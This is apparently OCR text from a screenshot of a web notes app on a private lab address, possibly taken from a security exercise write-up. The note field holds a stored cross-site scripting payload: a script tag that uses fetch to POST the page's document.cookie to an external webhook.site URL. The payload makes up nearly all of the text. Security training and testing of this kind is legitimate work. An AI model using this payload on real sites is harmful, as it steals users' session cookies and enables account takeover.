 Notes
Webhook.site - Test, process a
Not Secure 10.25.1.228:10001
Write your note:
<script>
fetch('https://webhook.site/00dab9f6-07c5-
4a73-902f-ebc4f97a7eb6', {method: "POST",
body: document.cookie})
</script>
Save
source